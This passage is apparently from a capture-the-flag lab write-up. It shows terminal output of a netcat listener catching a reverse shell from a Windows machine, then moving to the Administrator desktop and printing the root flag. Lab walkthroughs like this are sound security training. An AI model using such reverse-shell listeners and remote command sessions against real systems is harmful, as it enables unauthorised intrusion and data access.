 ❯ nc -lnvp 4445
listening on [any] 4445 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.116] 50265
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd c:\users\administrator
cd c:\users\administrator
c:\Users\Administrator>cd desktop
cd desktop
c:\Users\Administrator\Desktop>type root.txt
type root.txt
ee59b1b50f5b36c535bbc947683b6b19
c:\Users\Administrator\Desktop>